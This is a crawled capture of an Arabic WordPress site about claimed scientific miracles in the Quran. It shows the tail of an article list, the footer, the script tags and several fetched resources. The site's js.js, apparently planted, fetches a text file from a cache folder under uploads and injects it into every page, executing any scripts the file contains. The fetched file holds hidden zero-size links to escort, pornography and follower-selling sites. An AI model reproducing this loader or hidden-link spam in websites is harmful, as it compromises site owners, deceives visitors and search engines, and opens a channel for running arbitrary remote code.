											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%ad%d8%af%d9%8a%d8%ab-%d8%a7%d9%84%d9%83%d9%85%d8%a3%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%86%d9%8e/">الإعجاز العلمي في حديث: الكمأة من المنَ، وماؤها شفاء للعين</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img post-id="718" fifu-featured="1" src="https://quran-m.com/uploads/article/12778127975.jpg" alt="علماء الإسلام يجمعون على كروية الأرض" title="علماء الإسلام يجمعون على كروية الأرض" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d9%8a%d8%ac%d9%85%d8%b9%d9%88%d9%86-%d8%b9%d9%84%d9%89-%d9%83%d8%b1%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علماء الإسلام يجمعون على كروية الأرض</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span>
										</div>
									</div>
								</div>
							</li>
	        

				</ul>
				</div>
			</div>
		</div>
	</div>
</main>



<div class="subscribe inner">
 <div class="container">
	 <div class="row">
		 <div class="col-md-10 col-md-offset-1 col-sm-12">
				 <div class="form-group">
					 <div class="row">
						 <div class="col-md-4 col-sm-5 col-xs-12">
							 <h4><span>القائمة</span> البريدية</h4>
							 <p>إشترك في قائمنا البريدية ليصلك كل ما هو جديد من المقالات</p>
						 </div>
						 [mailpoet_form id="1"]
					 </div>
				 </div>
		 </div>
	 </div>
 </div>
</div>
<footer class="main-footer">
	<div class="top-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-4 col-xs-12">
					<div class="footer-logo">
						<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/footer-logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
						<p>اعجاز القرآن هو تحدي الله للعرب والبشر أن يأتي بمثل هذا القرآن من حيث نظمه وبيانه ومعانيه ولو سورة واحدة ومن أقسامه الاعجاز البياني والاعجاز اللغوي والاعجاز العلمي في القرآن والاعجاز الغيبي والاعجاز التشريعي</p>
						<div class="footer-social">
							<a href="https://www.facebook.com/profile.php?id=100094378080203" class="fa fa-facebook"></a>
							<a href="#" class="fa fa-twitter"></a>
							<a href="#" class="fa fa-instagram"></a>
							<a href="#" class="fa fa-soundcloud"></a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-links">
						<h6>اقسام الموقع</h6>
						<ul id="menu-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="list-unstyled no-margin"><li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز العلمي</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">اعجاز القرآن الغيبي والتاريخي</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">الاعجاز العلمي علوم الطب و الحياة</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/">الاعجاز في علوم الفلك والفضاء</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">الاعجاز العلمي في علوم الأرض</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز التشريعي في القرآن</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/">الاعجاز العلمي في الكائنات الحية</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز اللغوي والبياني</a></li>
</ul>					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-opinion">
						<h6>حمل التطبيق الآن</h6>
                         <br> <br>
            						
					</div>
                <style>.download-app{text-align:center;} .download-app h4{text-align:center;margin:15px 0 10px 0;color:#fff;font-size:16px}.top-footer .footer-opinion .btn{margin-top: 10px;}</style>
                <div class="download-app">
                <h4>تحميل تطبيق اعجاز القرآن والسنة </h4>
                <br>
                <a href="https://play.google.com/store/apps/details?id=com.art4muslim.El3gaz&hl=ar" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/google-play.png" /></a>
                <a href="https://apps.apple.com/us/app/%D8%A7%D8%B9%D8%AC%D8%A7%D8%B2-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86-%D9%88%D8%A7%D9%84%D8%B3%D9%86%D8%A9/id616914537" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/app-store.png" /></a>
                </div>
				</div>

			</div>
		</div>
	</div>
	<div class="bottom-footer clearfix">
		<div class="container">
			<p>
  تم انشاء الموقع بواسطة فنون المسلم <a href="https://www.art4muslim.com/" target="_blank">شركة تصميم مواقع </a> وأيضا <a href="https://mobi.art4muslim.com/" target="_blank">تصميم تطبيقات</a>
</p>
        <style>.bottom-footer p a{color:#fff}.bottom-footer p a:hover{color:#f5bb15}</style>
		</div>
	</div>

</footer>
<div class="modal fade mobile-search-modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">البحث</h4>
      </div>
      <div class="modal-body">
        <form id="searchform" method="get" action="https://quran-m.com/">
          <div class="form-group">
            <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
            <button type="submit"><i class="fa fa-search"></i></button>
          </div>
        </form>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default btn-block" data-dismiss="modal">بحث</button>
      </div>
    </div>
  </div>
</div>
</section>

<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/bootstrap.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/owl.carousel/owl.carousel.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/breaking-news-ticker.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.navgoco.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.prettyPhoto.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/scripts.0.0.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/3elm-eman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ajax_load_more_vars">var ajax_load_more_vars = {"id":"ajax-load-more","script":"ajax_load_more_vars","defaults":{"post_type":"post","posts_per_page":"4","tag":"\u0627\u0628\u0631\u0627\u0647\u064a\u0645","offset":"15"}}</script><script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/quran-m.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://quran-m.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"27f5aa803f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/navigation.js?ver=20151215" id="elmEman-navigation-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/skip-link-focus-fix.js?ver=20151215" id="elmEman-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="ajax-load-more-js-extra">
/* <![CDATA[ */
var alm_localize = {"pluginurl":"https://quran-m.com/wp-content/plugins/ajax-load-more","version":"7.8.1","adminurl":"https://quran-m.com/wp-admin/","ajaxurl":"https://quran-m.com/wp-admin/admin-ajax.php","alm_nonce":"daedc6468e","rest_api_url":"","rest_api":"https://quran-m.com/wp-json/","rest_nonce":"e50c96c162","trailing_slash":"true","is_front_page":"false","retain_querystring":"1","speed":"250","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"\u0645\u0648\u0642\u0639 \u0627\u0639\u062c\u0627\u0632 \u0627\u0644\u0642\u0631\u0622\u0646 \u0648\u0627\u0644\u0633\u0646\u0629  | \u0627\u0644\u0627\u0639\u062c\u0627\u0632 \u0627\u0644\u0639\u0644\u0645\u064a \u0641\u064a \u0627\u0644\u0642\u0631\u0622\u0646","site_tagline":"\u0645\u0648\u0642\u0639  \u0627\u0639\u062c\u0627\u0632 \u0627\u0644\u0642\u0631\u0622\u0646 \u0648\u0627\u0644\u0633\u0646\u0629  \u0647\u0648 \u0645\u0648\u0642\u0639 \u0645\u062a\u062e\u0635\u0635 \u0641\u064a \u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u0642\u0631\u0622\u0646\u064a\u060c \u0648\u064a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062f\u0642\u064a\u0642\u0629 \u0648\u0634\u0627\u0645\u0644\u0629 \u0639\u0646 \u062c\u0645\u064a\u0639 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u0642\u0631\u0622\u0646\u064a\u060c \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u0639\u0644\u0645\u064a\u060c \u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u0644\u063a\u0648\u064a\u060c \u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u060c \u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0648\u0627\u0644\u0625\u0639\u062c\u0627\u0632 \u0627\u0644\u062a\u0631\u0628\u0648\u064a.","button_label":"Load More"};
//# sourceURL=ajax-load-more-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/ajax-load-more/build/frontend/ajax-load-more.min.js?ver=7.8.1" id="ajax-load-more-js"></script>
<script src="https://quran-m.com/js.js?v=1768567487" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c90150fee374b3e81786cec269e26ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QV1nrn-qRiYCv4QxSQlNAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768568223561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quran-m.com/wp-content/themes/3elm-eman/style.css?ver=25954b802363b80fa499b70b6a204186
body_size: 67
content:
.subscribe{
	display:none!important
}

/* Basic table reset */
.view-page table {
    width: 100%;
    border-collapse: collapse;
    margin: 20px 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

/* Table header styling */
.view-page table thead th {
    background-color: #f8f9fa;
    color: #2c3338;
    font-weight: 600;
    text-align: left;
    padding: 12px 15px;
    border-bottom: 2px solid #ddd;
}

/* Table body styling */
.view-page table tbody td {
    padding: 12px 15px;
    border-bottom: 1px solid #e7e7e7;
    vertical-align: top;
}

/* Alternate row coloring */
.view-page table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

/* Hover effect on rows */
.view-page table tbody tr:hover {
    background-color: #f1f1f1;
}

/* Table footer styling */
.view-page table tfoot td {
    padding: 10px 15px;
    font-size: 0.9em;
    border-top: 2px solid #ddd;
    background-color: #f8f9fa;
}

.view-page table{
    border: 1px solid #ddd;
}
.view-page table th,
table td {
    border: 1px solid #ddd;
}
.view-page table thead th {
    border-bottom-width: 2px;
}

.view-page table tbody tr:nth-child(odd) {
    background-color: #f9f9f9;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://quran-m.com/js.js?v=1768567487
body_size: 445
content:
(function(){
  var u = "https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1768567487";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();


--- FILE ---
content_type: text/plain
request_url: https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1768567487
body_size: 174
content:
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://zutiy.com/" title="izmir escort bayanlar">izmir escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://izmirmasaj.xyz/" title="izmir escortlar">izmir escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://alanyabayan.com/" title="alanya escortlar">alanya escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://1habermerkezi.com/" title="adana escortlar">adana escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://adanamasaj.xyz/" title="adana escortlar">adana escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://denizlimasaj.xyz/" title="denizli escortlar">denizli escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bolumasaj.xyz/" title="bolu escortlar">bolu escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://elitbayans.com/" title="buca escortlar">buca escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://eskisehirmasaj.xyz/" title="eskiÅŸehir escortlar">eskiÅŸehir escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/izmit-escort/" title="izmit escort">izmit escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="escort antalya">escort antalya</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="escort izmir">escort izmir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://ã‚¤ã‚ºãƒŸãƒ«.ã¿ã‚“ãª/kategori/buca-escort-bayanlar/" title="buca escort">buca escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/kategori/tik-tok/tiktok-takipci-paketleri" title="tiktok takipÃ§i satÄ±n al">tiktok takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tubepornxl.com/kategori/anne/" title="anne porno">anne porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	